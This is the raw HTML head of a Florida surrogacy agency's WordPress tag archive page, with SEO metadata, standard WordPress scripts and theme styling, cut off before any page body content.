

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/surrogate-hosford-fl
body_size: 100305
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Hosford FL Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Hosford FL Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/surrogate-hosford-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Hosford FL Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/surrogate-hosford-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/surrogate-hosford-fl","url":"https://floridasurrogateagency.com/tag/surrogate-hosford-fl","name":"Surrogate Hosford FL Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/surrogate-hosford-fl#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/surrogate-hosford-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Hosford FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Surrogate Hosford FL Tag Feed" href="https://floridasurrogateagency.com/tag/surrogate-hosford-fl/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/687" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
